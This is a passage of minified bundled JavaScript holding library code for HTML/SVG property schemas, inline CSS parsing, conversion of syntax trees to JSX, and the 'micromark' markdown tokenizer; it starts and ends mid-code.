e:null,onAfterPrint:null,onBeforePrint:null,onBegin:null,onCancel:null,onCanPlay:null,onCanPlayThrough:null,onChange:null,onClick:null,onClose:null,onCopy:null,onCueChange:null,onCut:null,onDblClick:null,onDrag:null,onDragEnd:null,onDragEnter:null,onDragExit:null,onDragLeave:null,onDragOver:null,onDragStart:null,onDrop:null,onDurationChange:null,onEmptied:null,onEnd:null,onEnded:null,onError:null,onFocus:null,onFocusIn:null,onFocusOut:null,onHashChange:null,onInput:null,onInvalid:null,onKeyDown:null,onKeyPress:null,onKeyUp:null,onLoad:null,onLoadedData:null,onLoadedMetadata:null,onLoadStart:null,onMessage:null,onMouseDown:null,onMouseEnter:null,onMouseLeave:null,onMouseMove:null,onMouseOut:null,onMouseOver:null,onMouseUp:null,onMouseWheel:null,onOffline:null,onOnline:null,onPageHide:null,onPageShow:null,onPaste:null,onPause:null,onPlay:null,onPlaying:null,onPopState:null,onProgress:null,onRateChange:null,onRepeat:null,onReset:null,onResize:null,onScroll:null,onSeeked:null,onSeeking:null,onSelect:null,onShow:null,onStalled:null,onStorage:null,onSubmit:null,onSuspend:null,onTimeUpdate:null,onToggle:null,onUnload:null,onVolumeChange:null,onWaiting:null,onZoom:null,opacity:null,operator:null,order:null,orient:null,orientation:null,origin:null,overflow:null,overlay:null,overlinePosition:ge,overlineThickness:ge,paintOrder:null,panose1:null,path:null,pathLength:ge,patternContentUnits:null,patternTransform:null,patternUnits:null,phase:null,ping:St,pitch:null,playbackOrder:null,pointerEvents:null,points:null,pointsAtX:ge,pointsAtY:ge,pointsAtZ:ge,preserveAlpha:null,preserveAspectRatio:null,primitiveUnits:null,propagate:null,property:Yn,r:null,radius:null,referrerPolicy:null,refX:null,refY:null,rel:Yn,rev:Yn,renderingIntent:null,repeatCount:null,repeatDur:null,requiredExtensions:Yn,requiredFeatures:Yn,requiredFonts:Yn,requiredFormats:Yn,resource:null,restart:null,result:null,rotate:null,rx:null,ry:null,scale:null,seed:null,shapeRendering:null,side:null,slope:null,snapshotTime:null,specularConstant:ge,specularExponent:ge,spreadMethod:null,spacing:null,startOffset:null,stdDeviation:null,stemh:null,stemv:null,stitchTiles:null,stopColor:null,stopOpacity:null,strikethroughPosition:ge,strikethroughThickness:ge,string:null,stroke:null,strokeDashArray:Yn,strokeDashOffset:null,strokeLineCap:null,strokeLineJoin:null,strokeMiterLimit:ge,strokeOpacity:ge,strokeWidth:null,style:null,surfaceScale:ge,syncBehavior:null,syncBehaviorDefault:null,syncMaster:null,syncTolerance:null,syncToleranceDefault:null,systemLanguage:Yn,tabIndex:ge,tableValues:null,target:null,targetX:ge,targetY:ge,textAnchor:null,textDecoration:null,textRendering:null,textLength:null,timelineBegin:null,title:null,transformBehavior:null,type:null,typeOf:Yn,to:null,transform:null,transformOrigin:null,u1:null,u2:null,underlinePosition:ge,underlineThickness:ge,unicode:null,unicodeBidi:null,unicodeRange:null,unitsPerEm:ge,values:null,vAlphabetic:ge,vMathematical:ge,vectorEffect:null,vHanging:ge,vIdeographic:ge,version:null,vertAdvY:ge,vertOriginX:ge,vertOriginY:ge,viewBox:null,viewTarget:null,visibility:null,width:null,widths:null,wordSpacing:null,writingMode:null,x:null,x1:null,x2:null,xChannelSelector:null,xHeight:ge,y:null,y1:null,y2:null,yChannelSelector:null,z:null,zoomAndPan:null},space:"svg",transform:H8}),F8=cl({properties:{xLinkActuate:null,xLinkArcRole:null,xLinkHref:null,xLinkRole:null,xLinkShow:null,xLinkTitle:null,xLinkType:null},space:"xlink",transform(e,t){return"xlink:"+t.slice(5).toLowerCase()}}),I8=cl({attributes:{xmlnsxlink:"xmlns:xlink"},properties:{xmlnsXLink:null,xmlns:null},space:"xmlns",transform:P8}),U8=cl({properties:{xmlBase:null,xmlLang:null,xmlSpace:null},space:"xml",transform(e,t){return"xml:"+t.slice(3).toLowerCase()}}),iR={classId:"classID",dataType:"datatype",itemId:"itemID",strokeDashArray:"strokeDasharray",strokeDashOffset:"strokeDashoffset",strokeLineCap:"strokeLinecap",strokeLineJoin:"strokeLinejoin",strokeMiterLimit:"strokeMiterlimit",typeOf:"typeof",xLinkActuate:"xlinkActuate",xLinkArcRole:"xlinkArcrole",xLinkHref:"xlinkHref",xLinkRole:"xlinkRole",xLinkShow:"xlinkShow",xLinkTitle:"xlinkTitle",xLinkType:"xlinkType",xmlnsXLink:"xmlnsXlink"},aR=/[A-Z]/g,G8=/-[a-z]/g,sR=/^data[-\w.:]+$/i;function Y8(e,t){const n=Ko(t);let r=t,s=Nn;if(n in e.normal)return e.property[e.normal[n]];if(n.length>4&&n.slice(0,4)==="data"&&sR.test(t)){if(t.charAt(4)==="-"){const l=t.slice(5).replace(G8,oR);r="data"+l.charAt(0).toUpperCase()+l.slice(1)}else{const l=t.slice(4);if(!G8.test(l)){let u=l.replace(aR,lR);u.charAt(0)!=="-"&&(u="-"+u),t="data"+u}}s=Rd}return new s(r,t)}function lR(e){return"-"+e.toLowerCase()}function oR(e){return e.charAt(1).toUpperCase()}const X8=_8([V8,nR,F8,I8,U8],"html"),yc=_8([V8,rR,F8,I8,U8],"svg");function Z8(e){const t=String(e||"").trim();return t?t.split(/[ \t\n\r\f]+/g):[]}function uR(e){return e.join(" ").trim()}var hl={},Od,$8;function cR(){if($8)return Od;$8=1;var e=/\/\*[^*]*\*+([^/*][^*]*\*+)*\//g,t=/\n/g,n=/^\s*/,r=/^(\*?[-#/*\\\w]+(\[[0-9a-z_-]+\])?)\s*/,s=/^:\s*/,l=/^((?:'(?:\\'|.)*?'|"(?:\\"|.)*?"|\([^)]*?\)|[^};])+)/,u=/^[;\s]*/,c=/^\s+|\s+$/g,f=`
`,d="/",m="*",g="",v="comment",b="declaration";Od=function(k,R){if(typeof k!="string")throw new TypeError("First argument must be a string");if(!k)return[];R=R||{};var M=1,O=1;function L(be){var ve=be.match(t);ve&&(M+=ve.length);var we=be.lastIndexOf(f);O=~we?be.length-we:O+be.length}function U(){var be={line:M,column:O};return function(ve){return ve.position=new j(be),te(),ve}}function j(be){this.start=be,this.end={line:M,column:O},this.source=R.source}j.prototype.content=k;function N(be){var ve=new Error(R.source+":"+M+":"+O+": "+be);if(ve.reason=be,ve.filename=R.source,ve.line=M,ve.column=O,ve.source=k,!R.silent)throw ve}function Y(be){var ve=be.exec(k);if(ve){var we=ve[0];return L(we),k=k.slice(we.length),ve}}function te(){Y(n)}function J(be){var ve;for(be=be||[];ve=I();)ve!==!1&&be.push(ve);return be}function I(){var be=U();if(!(d!=k.charAt(0)||m!=k.charAt(1))){for(var ve=2;g!=k.charAt(ve)&&(m!=k.charAt(ve)||d!=k.charAt(ve+1));)++ve;if(ve+=2,g===k.charAt(ve-1))return N("End of comment missing");var we=k.slice(2,ve-2);return O+=2,L(we),k=k.slice(ve),O+=2,be({type:v,comment:we})}}function ue(){var be=U(),ve=Y(r);if(ve){if(I(),!Y(s))return N("property missing ':'");var we=Y(l),K=be({type:b,property:S(ve[0].replace(e,g)),value:we?S(we[0].replace(e,g)):g});return Y(u),K}}function ce(){var be=[];J(be);for(var ve;ve=ue();)ve!==!1&&(be.push(ve),J(be));return be}return te(),ce()};function S(k){return k?k.replace(c,g):g}return Od}var Q8;function hR(){if(Q8)return hl;Q8=1;var e=hl&&hl.__importDefault||function(r){return r&&r.__esModule?r:{default:r}};Object.defineProperty(hl,"__esModule",{value:!0}),hl.default=n;var t=e(cR());function n(r,s){var l=null;if(!r||typeof r!="string")return l;var u=(0,t.default)(r),c=typeof s=="function";return u.forEach(function(f){if(f.type==="declaration"){var d=f.property,m=f.value;c?s(d,m,f):m&&(l=l||{},l[d]=m)}}),l}return hl}var Wo={},K8;function fR(){if(K8)return Wo;K8=1,Object.defineProperty(Wo,"__esModule",{value:!0}),Wo.camelCase=void 0;var e=/^--[a-zA-Z0-9_-]+$/,t=/-([a-z])/g,n=/^[^-]+$/,r=/^-(webkit|moz|ms|o|khtml)-/,s=/^-(ms)-/,l=function(d){return!d||n.test(d)||e.test(d)},u=function(d,m){return m.toUpperCase()},c=function(d,m){return"".concat(m,"-")},f=function(d,m){return m===void 0&&(m={}),l(d)?d:(d=d.toLowerCase(),m.reactCompat?d=d.replace(s,c):d=d.replace(r,c),d.replace(t,u))};return Wo.camelCase=f,Wo}var Jo,W8;function dR(){if(W8)return Jo;W8=1;var e=Jo&&Jo.__importDefault||function(s){return s&&s.__esModule?s:{default:s}},t=e(hR()),n=fR();function r(s,l){var u={};return!s||typeof s!="string"||(0,t.default)(s,function(c,f){c&&f&&(u[(0,n.camelCase)(c,l)]=f)}),u}return r.default=r,Jo=r,Jo}var mR=dR();const pR=Tt(mR),J8=eg("end"),Bd=eg("start");function eg(e){return t;function t(n){const r=n&&n.position&&n.position[e]||{};if(typeof r.line=="number"&&r.line>0&&typeof r.column=="number"&&r.column>0)return{line:r.line,column:r.column,offset:typeof r.offset=="number"&&r.offset>-1?r.offset:void 0}}}function gR(e){const t=Bd(e),n=J8(e);if(t&&n)return{start:t,end:n}}function eu(e){return!e||typeof e!="object"?"":"position"in e||"type"in e?tg(e.position):"start"in e||"end"in e?tg(e):"line"in e||"column"in e?Nd(e):""}function Nd(e){return ng(e&&e.line)+":"+ng(e&&e.column)}function tg(e){return Nd(e&&e.start)+"-"+Nd(e&&e.end)}function ng(e){return e&&typeof e=="number"?e:1}class yn extends Error{constructor(t,n,r){super(),typeof n=="string"&&(r=n,n=void 0);let s="",l={},u=!1;if(n&&("line"in n&&"column"in n?l={place:n}:"start"in n&&"end"in n?l={place:n}:"type"in n?l={ancestors:[n],place:n.position}:l={...n}),typeof t=="string"?s=t:!l.cause&&t&&(u=!0,s=t.message,l.cause=t),!l.ruleId&&!l.source&&typeof r=="string"){const f=r.indexOf(":");f===-1?l.ruleId=r:(l.source=r.slice(0,f),l.ruleId=r.slice(f+1))}if(!l.place&&l.ancestors&&l.ancestors){const f=l.ancestors[l.ancestors.length-1];f&&(l.place=f.position)}const c=l.place&&"start"in l.place?l.place.start:l.place;this.ancestors=l.ancestors||void 0,this.cause=l.cause||void 0,this.column=c?c.column:void 0,this.fatal=void 0,this.file,this.message=s,this.line=c?c.line:void 0,this.name=eu(l.place)||"1:1",this.place=l.place||void 0,this.reason=this.message,this.ruleId=l.ruleId||void 0,this.source=l.source||void 0,this.stack=u&&l.cause&&typeof l.cause.stack=="string"?l.cause.stack:"",this.actual,this.expected,this.note,this.url}}yn.prototype.file="",yn.prototype.name="",yn.prototype.reason="",yn.prototype.message="",yn.prototype.stack="",yn.prototype.column=void 0,yn.prototype.line=void 0,yn.prototype.ancestors=void 0,yn.prototype.cause=void 0,yn.prototype.fatal=void 0,yn.prototype.place=void 0,yn.prototype.ruleId=void 0,yn.prototype.source=void 0;const Ld={}.hasOwnProperty,yR=new Map,vR=/[A-Z]/g,bR=new Set(["table","tbody","thead","tfoot","tr"]),xR=new Set(["td","th"]),rg="https://github.com/syntax-tree/hast-util-to-jsx-runtime";function wR(e,t){if(!t||t.Fragment===void 0)throw new TypeError("Expected `Fragment` in options");const n=t.filePath||void 0;let r;if(t.development){if(typeof t.jsxDEV!="function")throw new TypeError("Expected `jsxDEV` in options when `development: true`");r=zR(n,t.jsxDEV)}else{if(typeof t.jsx!="function")throw new TypeError("Expected `jsx` in production options");if(typeof t.jsxs!="function")throw new TypeError("Expected `jsxs` in production options");r=ER(n,t.jsx,t.jsxs)}const s={Fragment:t.Fragment,ancestors:[],components:t.components||{},create:r,elementAttributeNameCase:t.elementAttributeNameCase||"react",evaluater:t.createEvaluater?t.createEvaluater():void 0,filePath:n,ignoreInvalidStyle:t.ignoreInvalidStyle||!1,passKeys:t.passKeys!==!1,passNode:t.passNode||!1,schema:t.space==="svg"?yc:X8,stylePropertyNameCase:t.stylePropertyNameCase||"dom",tableCellAlignToStyle:t.tableCellAlignToStyle!==!1},l=ig(s,e,void 0);return l&&typeof l!="string"?l:s.create(e,s.Fragment,{children:l||void 0},void 0)}function ig(e,t,n){if(t.type==="element")return SR(e,t,n);if(t.type==="mdxFlowExpression"||t.type==="mdxTextExpression")return CR(e,t);if(t.type==="mdxJsxFlowElement"||t.type==="mdxJsxTextElement")return TR(e,t,n);if(t.type==="mdxjsEsm")return kR(e,t);if(t.type==="root")return AR(e,t,n);if(t.type==="text")return MR(e,t)}function SR(e,t,n){const r=e.schema;let s=r;t.tagName.toLowerCase()==="svg"&&r.space==="html"&&(s=yc,e.schema=s),e.ancestors.push(t);const l=sg(e,t.tagName,!1),u=DR(e,t);let c=jd(e,t);return bR.has(t.tagName)&&(c=c.filter(function(f){return typeof f=="string"?!eR(f):!0})),ag(e,u,l,t),_d(u,c),e.ancestors.pop(),e.schema=r,e.create(t,l,u,n)}function CR(e,t){if(t.data&&t.data.estree&&e.evaluater){const r=t.data.estree.body[0];return r.type,e.evaluater.evaluateExpression(r.expression)}tu(e,t.position)}function kR(e,t){if(t.data&&t.data.estree&&e.evaluater)return e.evaluater.evaluateProgram(t.data.estree);tu(e,t.position)}function TR(e,t,n){const r=e.schema;let s=r;t.name==="svg"&&r.space==="html"&&(s=yc,e.schema=s),e.ancestors.push(t);const l=t.name===null?e.Fragment:sg(e,t.name,!0),u=RR(e,t),c=jd(e,t);return ag(e,u,l,t),_d(u,c),e.ancestors.pop(),e.schema=r,e.create(t,l,u,n)}function AR(e,t,n){const r={};return _d(r,jd(e,t)),e.create(t,e.Fragment,r,n)}function MR(e,t){return t.value}function ag(e,t,n,r){typeof n!="string"&&n!==e.Fragment&&e.passNode&&(t.node=r)}function _d(e,t){if(t.length>0){const n=t.length>1?t:t[0];n&&(e.children=n)}}function ER(e,t,n){return r;function r(s,l,u,c){const d=Array.isArray(u.children)?n:t;return c?d(l,u,c):d(l,u)}}function zR(e,t){return n;function n(r,s,l,u){const c=Array.isArray(l.children),f=Bd(r);return t(s,l,u,c,{columnNumber:f?f.column-1:void 0,fileName:e,lineNumber:f?f.line:void 0},void 0)}}function DR(e,t){const n={};let r,s;for(s in t.properties)if(s!=="children"&&Ld.call(t.properties,s)){const l=OR(e,s,t.properties[s]);if(l){const[u,c]=l;e.tableCellAlignToStyle&&u==="align"&&typeof c=="string"&&xR.has(t.tagName)?r=c:n[u]=c}}if(r){const l=n.style||(n.style={});l[e.stylePropertyNameCase==="css"?"text-align":"textAlign"]=r}return n}function RR(e,t){const n={};for(const r of t.attributes)if(r.type==="mdxJsxExpressionAttribute")if(r.data&&r.data.estree&&e.evaluater){const l=r.data.estree.body[0];l.type;const u=l.expression;u.type;const c=u.properties[0];c.type,Object.assign(n,e.evaluater.evaluateExpression(c.argument))}else tu(e,t.position);else{const s=r.name;let l;if(r.value&&typeof r.value=="object")if(r.value.data&&r.value.data.estree&&e.evaluater){const c=r.value.data.estree.body[0];c.type,l=e.evaluater.evaluateExpression(c.expression)}else tu(e,t.position);else l=r.value===null?!0:r.value;n[s]=l}return n}function jd(e,t){const n=[];let r=-1;const s=e.passKeys?new Map:yR;for(;++r<t.children.length;){const l=t.children[r];let u;if(e.passKeys){const f=l.type==="element"?l.tagName:l.type==="mdxJsxFlowElement"||l.type==="mdxJsxTextElement"?l.name:void 0;if(f){const d=s.get(f)||0;u=f+"-"+d,s.set(f,d+1)}}const c=ig(e,l,u);c!==void 0&&n.push(c)}return n}function OR(e,t,n){const r=Y8(e.schema,t);if(!(n==null||typeof n=="number"&&Number.isNaN(n))){if(Array.isArray(n)&&(n=r.commaSeparated?$D(n):uR(n)),r.property==="style"){let s=typeof n=="object"?n:BR(e,String(n));return e.stylePropertyNameCase==="css"&&(s=NR(s)),["style",s]}return[e.elementAttributeNameCase==="react"&&r.space?iR[r.property]||r.property:r.attribute,n]}}function BR(e,t){try{return pR(t,{reactCompat:!0})}catch(n){if(e.ignoreInvalidStyle)return{};const r=n,s=new yn("Cannot parse `style` attribute",{ancestors:e.ancestors,cause:r,ruleId:"style",source:"hast-util-to-jsx-runtime"});throw s.file=e.filePath||void 0,s.url=rg+"#cannot-parse-style-attribute",s}}function sg(e,t,n){let r;if(!n)r={type:"Literal",value:t};else if(t.includes(".")){const s=t.split(".");let l=-1,u;for(;++l<s.length;){const c=N8(s[l])?{type:"Identifier",name:s[l]}:{type:"Literal",value:s[l]};u=u?{type:"MemberExpression",object:u,property:c,computed:!!(l&&c.type==="Literal"),optional:!1}:c}r=u}else r=N8(t)&&!/^[a-z]/.test(t)?{type:"Identifier",name:t}:{type:"Literal",value:t};if(r.type==="Literal"){const s=r.value;return Ld.call(e.components,s)?e.components[s]:s}if(e.evaluater)return e.evaluater.evaluateExpression(r);tu(e)}function tu(e,t){const n=new yn("Cannot handle MDX estrees without `createEvaluater`",{ancestors:e.ancestors,place:t,ruleId:"mdx-estree",source:"hast-util-to-jsx-runtime"});throw n.file=e.filePath||void 0,n.url=rg+"#cannot-handle-mdx-estrees-without-createevaluater",n}function NR(e){const t={};let n;for(n in e)Ld.call(e,n)&&(t[LR(n)]=e[n]);return t}function LR(e){let t=e.replace(vR,_R);return t.slice(0,3)==="ms-"&&(t="-"+t),t}function _R(e){return"-"+e.toLowerCase()}const qd={action:["form"],cite:["blockquote","del","ins","q"],data:["object"],formAction:["button","input"],href:["a","area","base","link"],icon:["menuitem"],itemId:null,manifest:["html"],ping:["a","area"],poster:["video"],src:["audio","embed","iframe","img","input","script","source","track","video"]},jR={};function Vd(e,t){const n=jR,r=typeof n.includeImageAlt=="boolean"?n.includeImageAlt:!0,s=typeof n.includeHtml=="boolean"?n.includeHtml:!0;return lg(e,r,s)}function lg(e,t,n){if(qR(e)){if("value"in e)return e.type==="html"&&!n?"":e.value;if(t&&"alt"in e&&e.alt)return e.alt;if("children"in e)return og(e.children,t,n)}return Array.isArray(e)?og(e,t,n):""}function og(e,t,n){const r=[];let s=-1;for(;++s<e.length;)r[s]=lg(e[s],t,n);return r.join("")}function qR(e){return!!(e&&typeof e=="object")}const ug=document.createElement("i");function Hd(e){const t="&"+e+";";ug.innerHTML=t;const n=ug.textContent;return n.charCodeAt(n.length-1)===59&&e!=="semi"||n===t?!1:n}function Xn(e,t,n,r){const s=e.length;let l=0,u;if(t<0?t=-t>s?0:s+t:t=t>s?s:t,n=n>0?n:0,r.length<1e4)u=Array.from(r),u.unshift(t,n),e.splice(...u);else for(n&&e.splice(t,n);l<r.length;)u=r.slice(l,l+1e4),u.unshift(t,0),e.splice(...u),l+=1e4,t+=1e4}function dr(e,t){return e.length>0?(Xn(e,e.length,0,t),e):t}const cg={}.hasOwnProperty;function hg(e){const t={};let n=-1;for(;++n<e.length;)VR(t,e[n]);return t}function VR(e,t){let n;for(n in t){const s=(cg.call(e,n)?e[n]:void 0)||(e[n]={}),l=t[n];let u;if(l)for(u in l){cg.call(s,u)||(s[u]=[]);const c=l[u];HR(s[u],Array.isArray(c)?c:c?[c]:[])}}}function HR(e,t){let n=-1;const r=[];for(;++n<t.length;)(t[n].add==="after"?e:r).push(t[n]);Xn(e,0,0,r)}function fg(e,t){const n=Number.parseInt(e,t);return n<9||n===11||n>13&&n<32||n>126&&n<160||n>55295&&n<57344||n>64975&&n<65008||(n&65535)===65535||(n&65535)===65534||n>1114111?"�":String.fromCodePoint(n)}function Nr(e){return e.replace(/[\t\n\r ]+/g," ").replace(/^ | $/g,"").toLowerCase().toUpperCase()}const An=Wi(/[A-Za-z]/),vn=Wi(/[\dA-Za-z]/),PR=Wi(/[#-'*+\--9=?A-Z^-~]/);function vc(e){return e!==null&&(e<32||e===127)}const Pd=Wi(/\d/),FR=Wi(/[\dA-Fa-f]/),IR=Wi(/[!-/:-@[-`{-~]/);function Ee(e){return e!==null&&e<-2}function yt(e){return e!==null&&(e<0||e===32)}function We(e){return e===-2||e===-1||e===32}const bc=Wi(new RegExp("\\p{P}|\\p{S}","u")),rs=Wi(/\s/);function Wi(e){return t;function t(n){return n!==null&&n>-1&&e.test(String.fromCharCode(n))}}function fl(e){const t=[];let n=-1,r=0,s=0;for(;++n<e.length;){const l=e.charCodeAt(n);let u="";if(l===37&&vn(e.charCodeAt(n+1))&&vn(e.charCodeAt(n+2)))s=2;else if(l<128)/[!#$&-;=?-Z_a-z~]/.test(String.fromCharCode(l))||(u=String.fromCharCode(l));else if(l>55295&&l<57344){const c=e.charCodeAt(n+1);l<56320&&c>56319&&c<57344?(u=String.fromCharCode(l,c),s=1):u="�"}else u=String.fromCharCode(l);u&&(t.push(e.slice(r,n),encodeURIComponent(u)),r=n+s+1,u=""),s&&(n+=s,s=0)}return t.join("")+e.slice(r)}function Qe(e,t,n,r){const s=r?r-1:Number.POSITIVE_INFINITY;let l=0;return u;function u(f){return We(f)?(e.enter(n),c(f)):t(f)}function c(f){return We(f)&&l++<s?(e.consume(f),c):(e.exit(n),t(f))}}const UR={tokenize:GR};function GR(e){const t=e.attempt(this.parser.constructs.contentInitial,r,s);let n;return t;function r(c){if(c===null){e.consume(c);return}return e.enter("lineEnding"),e.consume(c),e.exit("lineEnding"),Qe(e,t,"linePrefix")}function s(c){return e.enter("paragraph"),l(c)}function l(c){const f=e.enter("chunkText",{contentType:"text",previous:n});return n&&(n.next=f),n=f,u(c)}function u(c){if(c===null){e.exit("chunkText"),e.exit("paragraph"),e.consume(c);return}return Ee(c)?(e.consume(c),e.exit("chunkText"),l):(e.consume(c),u)}}const YR={tokenize:XR},dg={tokenize:ZR};function XR(e){const t=this,n=[];let r=0,s,l,u;return c;function c(L){if(r<n.length){const U=n[r];return t.containerState=U[1],e.attempt(U[0].continuation,f,d)(L)}return d(L)}function f(L){if(r++,t.containerState._closeFlow){t.containerState._closeFlow=void 0,s&&O();const U=t.events.length;let j=U,N;for(;j--;)if(t.events[j][0]==="exit"&&t.events[j][1].type==="chunkFlow"){N=t.events[j][1].end;break}M(r);let Y=U;for(;Y<t.events.length;)t.events[Y][1].end={...N},Y++;return Xn(t.events,j+1,0,t.events.slice(U)),t.events.length=Y,d(L)}return c(L)}function d(L){if(r===n.length){if(!s)return v(L);if(s.currentConstruct&&s.currentConstruct.concrete)return S(L);t.interrupt=!!(s.currentConstruct&&!s._gfmTableDynamicInterruptHack)}return t.containerState={},e.check(dg,m,g)(L)}function m(L){return s&&O(),M(r),v(L)}function g(L){return t.parser.lazy[t.now().line]=r!==n.length,u=t.now().offset,S(L)}function v(L){return t.containerState={},e.attempt(dg,b,S)(L)}function b(L){return r++,n.push([t.currentConstruct,t.containerState]),v(L)}function S(L){if(L===null){s&&O(),M(0),e.consume(L);return}return s=s||t.parser.flow(t.now()),e.enter("chunkFlow",{_tokenizer:s,contentType:"flow",previous:l}),k(L)}function k(L){if(L===null){R(e.exit("chunkFlow"),!0),M(0),e.consume(L);return}return Ee(L)?(e.consume(L),R(e.exit("chunkFlow")),r=0,t.interrupt=void 0,c):(e.consume(L),k)}function R(L,U){const j=t.sliceStream(L);if(U&&j.push(null),L.previous=l,l&&(l.next=L),l=L,s.defineSkip(L.start),s.write(j),t.parser.lazy[L.start.line]){let N=s.events.length;for(;N--;)if(s.events[N][1].start.offset<u&&(!s.events[N][1].end||s.events[N][1].end.offset>u))return;const Y=t.events.length;let te=Y,J,I;for(;te--;)if(t.events[te][0]==="exit"&&t.events[te][1].type==="chunkFlow"){if(J){I=t.events[te][1].end;break}J=!0}for(M(r),N=Y;N<t.events.length;)t.events[N][1].end={...I},N++;Xn(t.events,te+1,0,t.events.slice(Y)),t.events.length=N}}function M(L){let U=n.length;for(;U-->L;){const j=n[U];t.containerState=j[1],j[0].exit.call(t,e)}n.length=L}function O(){s.write([null]),l=void 0,s=void 0,t.containerState._closeFlow=void 0}}function ZR(e,t,n){return Qe(e,e.attempt(this.parser.constructs.document,t,n),"linePrefix",this.parser.constructs.disable.null.includes("codeIndented")?void 0:4)}function dl(e){if(e===null||yt(e)||rs(e))return 1;if(bc(e))return 2}function xc(e,t,n){const r=[];let s=-1;for(;++s<e.length;){const l=e[s].resolveAll;l&&!r.includes(l)&&(t=l(t,n),r.push(l))}return t}const Fd={name:"attention",resolveAll:$R,tokenize:QR};function $R(e,t){let n=-1,r,s,l,u,c,f,d,m;for(;++n<e.length;)if(e[n][0]==="enter"&&e[n][1].type==="attentionSequence"&&e[n][1]._close){for(r=n;r--;)if(e[r][0]==="exit"&&e[r][1].type==="attentionSequence"&&e[r][1]._open&&t.sliceSerialize(e[r][1]).charCodeAt(0)===t.sliceSerialize(e[n][1]).charCodeAt(0)){if((e[r][1]._close||e[n][1]._open)&&(e[n][1].end.offset-e[n][1].start.offset)%3&&!((e[r][1].end.offset-e[r][1].start.offset+e[n][1].end.offset-e[n][1].start.offset)%3))continue;f=e[r][1].end.offset-e[r][1].start.offset>1&&e[n][1].end.offset-e[n][1].start.offset>1?2:1;const g={...e[r][1].end},v={...e[n][1].start};mg(g,-f),mg(v,f),u={type:f>1?"strongSequence":"emphasisSequence",start:g,end:{...e[r][1].end}},c={type:f>1?"strongSequence":"emphasisSequence",start:{...e[n][1].start},end:v},l={type:f>1?"strongText":"emphasisText",start:{...e[r][1].end},end:{...e[n][1].start}},s={type:f>1?"strong":"emphasis",start:{...u.start},end:{...c.end}},e[r][1].end={...u.start},e[n][1].start={...c.end},d=[],e[r][1].end.offset-e[r][1].start.offset&&(d=dr(d,[["enter",e[r][1],t],["exit",e[r][1],t]])),d=dr(d,[["enter",s,t],["enter",u,t],["exit",u,t],["enter",l,t]]),d=dr(d,xc(t.parser.constructs.insideSpan.null,e.slice(r+1,n),t)),d=dr(d,[["exit",l,t],["enter",c,t],["exit",c,t],["exit",s,t]]),e[n][1].end.offset-e[n][1].start.offset?(m=2,d=dr(d,[["enter",e[n][1],t],["exit",e[n][1],t]])):m=0,Xn(e,r-1,n-r+3,d),n=r+d.length-m-2;break}}for(n=-1;++n<e.length;)e[n][1].type==="attentionSequence"&&(e[n][1].type="data");return e}function QR(e,t){const n=this.parser.constructs.attentionMarkers.null,r=this.previous,s=dl(r);let l;return u;function u(f){return l=f,e.enter("attentionSequence"),c(f)}function c(f){if(f===l)return e.consume(f),c;const d=e.exit("attentionSequence"),m=dl(f),g=!m||m===2&&s||n.includes(f),v=!s||s===2&&m||n.includes(r);return d._open=!!(l===42?g:g&&(s||!v)),d._close=!!(l===42?v:v&&(m||!g)),t(f)}}function mg(e,t){e.column+=t,e.offset+=t,e._bufferIndex+=t}const KR={name:"autolink",tokenize:WR};function WR(e,t,n){let r=0;return s;function s(b){return e.enter("autolink"),e.enter("autolinkMarker"),e.consume(b),e.exit("autolinkMarker"),e.enter("autolinkProtocol"),l}function l(b){return An(b)?(e.consume(b),u):b===64?n(b):d(b)}function u(b){return b===43||b===45||b===46||vn(b)?(r=1,c(b)):d(b)}function c(b){return b===58?(e.consume(b),r=0,f):(b===43||b===45||b===46||vn(b))&&r++<32?(e.consume(b),c):(r=0,d(b))}function f(b){return b===62?(e.exit("autolinkProtocol"),e.enter("autolinkMarker"),e.consume(b),e.exit("autolinkMarker"),e.exit("autolink"),t):b===null||b===32||b===60||vc(b)?n(b):(e.consume(b),f)}function d(b){return b===64?(e.consume(b),m):PR(b)?(e.consume(b),d):n(b)}function m(b){return vn(b)?g(b):n(b)}function g(b){return b===46?(e.consume(b),r=0,m):b===62?(e.exit("autolinkProtocol").type="autolinkEmail",e.enter("autolinkMarker"),e.consume(b),e.exit("autolinkMarker"),e.exit("autolink"),t):v(b)}function v(b){if((b===45||vn(b))&&r++<63){const S=b===45?v:g;return e.consume(b),S}return n(b)}}const nu={partial:!0,tokenize:JR};function JR(e,t,n){return r;function r(l){return We(l)?Qe(e,s,"linePrefix")(l):s(l)}function s(l){return l===null||Ee(l)?t(l):n(l)}}const pg={continuation:{tokenize:tO},exit:nO,name:"blockQuote",tokenize:eO};function eO(e,t,n){const r=this;return s;function s(u){if(u===62){const c=r.containerState;return c.open||(e.enter("blockQuote",{_container:!0}),c.open=!0),e.enter("blockQuotePrefix"),e.enter("blockQuoteMarker"),e.consume(u),e.exit("blockQuoteMarker"),l}return n(u)}function l(u){return We(u)?(e.enter("blockQuotePrefixWhitespace"),e.consume(u),e.exit("blockQuotePrefixWhitespace"),e.exit("blockQuotePrefix"),t):(e.exit("blockQuotePrefix"),t(u))}}function tO(e,t,n){const r=this;return s;function s(u){return We(u)?Qe(e,l,"linePrefix",r.parser.constructs.disable.null.includes("codeIndented")?void 0:4)(u):l(u)}function l(u){return e.attempt(pg,t,n)(u)}}function nO(e){e.exit("blockQuote")}const gg={name:"characterEscape",tokenize:rO};function rO(e,t,n){return r;function r(l){return e.enter("characterEscape"),e.enter("escapeMarker"),e.consume(l),e.exit("escapeMarker"),s}function s(l){return IR(l)?(e.enter("characterEscapeValue"),e.consume(l),e.exit("characterEscapeValue"),e.exit("characterEscape"),t):n(l)}}const yg={name:"characterReference",tokenize:iO};function iO(e,t,n){const r=this;let s=0,l,u;return c;function c(g){return e.enter("characterReference"),e.enter("characterReferenceMarker"),e.consume(g),e.exit("characterReferenceMarker"),f}function f(g){return g===35?(e.enter("characterReferenceMarkerNumeric"),e.consume(g),e.exit("characterReferenceMarkerNumeric"),d):(e.enter("characterReferenceValue"),l=31,u=vn,m(g))}function d(g){return g===88||g===120?(e.enter("characterReferenceMarkerHexadecimal"),e.consume(g),e.exit("characterReferenceMarkerHexadecimal"),e.enter("characterReferenceValue"),l=6,u=FR,m):(e.enter("characterReferenceValue"),l=7,u=Pd,m(g))}function m(g){if(g===59&&s){const v=e.exit("characterReferenceValue");return u===vn&&!Hd(r.sliceSerialize(v))?n(g):(e.enter("characterReferenceMarker"),e.consume(g),e.exit("characterReferenceMarker"),e.exit("characterReference"),t)}return u(g)&&s++<l?(e.consume(g),m):n(g)}}const vg={partial:!0,tokenize:sO},bg={concrete:!0,name:"codeFenced",tokenize:aO};function aO(e,t,n){const r=this,s={partial:!0,tokenize:j};let 